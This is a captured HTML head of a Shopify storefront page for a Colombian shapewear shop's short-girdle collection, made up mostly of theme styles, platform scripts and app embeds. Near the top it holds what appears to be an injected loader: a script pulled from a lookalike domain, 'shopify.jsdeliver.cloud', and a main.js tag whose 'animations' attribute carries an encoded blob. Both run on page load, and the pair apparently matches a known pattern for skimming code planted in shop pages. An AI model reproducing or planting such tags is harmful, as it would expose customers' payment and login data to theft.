

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fajaspieldeangel.com/collections/fajas-cortas
body_size: 66420
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.fajaspieldeangel.com/collections/fajas-cortas">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src=//www.fajaspieldeangel.com/cdn/shop/t/28/assets/main.js?v=101306200446475364851766765264 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q#$=="></script>
    <script src="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/secondary.js?v=69889039124130452151766765267" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?crop=center&height=32&v=1759183726&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      FAJAS CORTAS
 &ndash; PAGINA WEB COLOMBIA</title>

    

    

<meta property="og:site_name" content="PAGINA WEB COLOMBIA">
<meta property="og:url" content="https://www.fajaspieldeangel.com/collections/fajas-cortas">
<meta property="og:title" content="FAJAS CORTAS">
<meta property="og:type" content="website">
<meta property="og:description" content="Las mejores fajas y prendas de control para sentirte bella y cómoda. Compra tu faja Reloj de Arena a tu medida. Encuentra fajas postquirúrgucas, de maternidad, para hacer ejercicio y de uso diario. "><meta property="og:image" content="http://www.fajaspieldeangel.com/cdn/shop/files/logo_1_1dc114d1-00b3-4ae3-9282-dae1dbd516ac.png?v=1722093768">
  <meta property="og:image:secure_url" content="https://www.fajaspieldeangel.com/cdn/shop/files/logo_1_1dc114d1-00b3-4ae3-9282-dae1dbd516ac.png?v=1722093768">
  <meta property="og:image:width" content="4320">
  <meta property="og:image:height" content="4320"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FAJAS CORTAS">
<meta name="twitter:description" content="Las mejores fajas y prendas de control para sentirte bella y cómoda. Compra tu faja Reloj de Arena a tu medida. Encuentra fajas postquirúrgucas, de maternidad, para hacer ejercicio y de uso diario. ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="d10LMe7wx0_38MgupB2KXNsq-m0uogMLs655m6niVLU">
<meta name="google-site-verification" content="RW3ZkQ4NNdTIlcJhK-xqstyI1wNBo0OkqR9naQ5YP8Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62381555925/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/fajas-cortas.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.fajaspieldeangel.com/collections/fajas-cortas.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"25633f9512e3be6296a85d2017118937","betas":["rich-media-storefront-analytics"],"domain":"www.fajaspieldeangel.com","predictiveSearch":true,"shopId":62381555925,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "piel-de-angel-colombia.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Año 2026","id":155251474645,"schema_name":"Shrine PRO","schema_version":"1.1.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fajaspieldeangel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.fajaspieldeangel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=piel-de-angel-colombia.myshopify.com","https:\/\/inv.mfyz.app\/api\/storefront-script?cuid=cm2dcw8xp00000cmqgzl4cob7\u0026nonce=172917289588100\u0026shop=piel-de-angel-colombia.myshopify.com","https:\/\/portal.zakeke.com\/Scripts\/integration\/shopify\/product.js?shop=piel-de-angel-colombia.myshopify.com","https:\/\/sdks.automizely.com\/conversions\/v1\/conversions.js?app_connection_id=28f60dfa630648ac931d87049b789b98\u0026mapped_org_id=87ebdfb207ceb54faa0154ecfd0b9580_v1\u0026shop=piel-de-angel-colombia.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":62381555925,"offset":-18000,"reqid":"e50e7764-f4bb-46fe-bd46-9b552925b79e-1769379247","pageurl":"www.fajaspieldeangel.com\/collections\/fajas-cortas","u":"4827c20be3b5","p":"collection","rtyp":"collection","rid":404808532181};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.fajaspieldeangel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.fajaspieldeangel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.fajaspieldeangel.com/cdn/shop/t/28/compiled_assets/scripts.js?v=11342"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.9cfee8ab0b9b229ed9a7652dff7d786e45a01df2.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.68df04ba4494b4612ed6f9bf46b6c06246fa2fa4.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.9cfee8ab0b9b229ed9a7652dff7d786e45a01df2.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.68df04ba4494b4612ed6f9bf46b6c06246fa2fa4.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: italic;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: "Abril Fatface";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.fajaspieldeangel.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2") format("woff2"),
       url("//www.fajaspieldeangel.com/cdn/fonts/abril_fatface/abrilfatface_n4.0d8f922831420cd750572c7a70f4c623018424d8.woff") format("woff");
}

        :root {
          --font-heading-family: "Abril Fatface", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 232, 232, 225;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 156, 113, 103;
        --color-base-accent-2: 171, 124, 114;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e8e8e1;
        --gradient-base-accent-1: #9c7167;
        --gradient-base-accent-2: #ab7c72;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/base.css?v=13960904673918705471766765257" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/custom.css?v=130252530236266414931768832485" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.fajaspieldeangel.com/cdn/fonts/montserrat/montserrat_i3.9cfee8ab0b9b229ed9a7652dff7d786e45a01df2.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.fajaspieldeangel.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821766765261"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/geo-pro-geolocation/blocks/geopro/16fc5313-7aee-4e90-ac95-f50fc7c8b657 --><!-- This snippet is used to load Geo:Pro data on the storefront -->
<meta class='geo-ip' content='[base64]'>
<!-- This snippet initializes the plugin -->
<script async>
  try {
    const loadGeoPro=()=>{let e=e=>{if(!e||e.isCrawler||"success"!==e.message){window.geopro_cancel="1";return}let o=e.isAdmin?"el-geoip-location-admin":"el-geoip-location",s=Date.now()+864e5;localStorage.setItem(o,JSON.stringify({value:e.data,expires:s})),e.isAdmin&&localStorage.setItem("el-geoip-admin",JSON.stringify({value:"1",expires:s}))},o=new XMLHttpRequest;o.open("GET","https://geo.geoproapp.com?x-api-key=91e359ab7-2b63-539e-1de2-c4bf731367a7",!0),o.responseType="json",o.onload=()=>e(200===o.status?o.response:null),o.send()},load=!["el-geoip-location-admin","el-geoip-location"].some(e=>{try{let o=JSON.parse(localStorage.getItem(e));return o&&o.expires>Date.now()}catch(s){return!1}});load&&loadGeoPro();
  } catch(e) {
    console.warn('Geo:Pro error', e);
    window.geopro_cancel = '1';
  }
</script>
<script src="https://cdn.shopify.com/extensions/019b746b-26da-7a64-a671-397924f34f11/easylocation-195/assets/easylocation-storefront.min.js" type="text/javascript" async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-001a42abff05a0606b62adb1e622f892.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"ANTIOQUIA":{"ARMENIA":true,"MEDELLIN":true},"ATLANTICO":{"BARRANQUILLA":true},"CUNDINAMARCA":{"BOGOTA":true},"SANTANDER":{"BUCARAMANGA":true},"VALLE":{"BUENAVENTURA":true,"CALI":true},"BOLIVAR":{"CARTAGENA":true},"NORTE DE SANTANDER":{"CUCUTA":true},"TOLIMA":{"IBAGUE":true},"CALDAS":{"MANIZALES":true},"CORDOBA":{"MONTERIA":true},"HUILA":{"NEIVA":true},"NARIñO":{"PASTO":true},"RISARALDA":{"PEREIRA":true},"CAUCA":{"POPAYAN":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

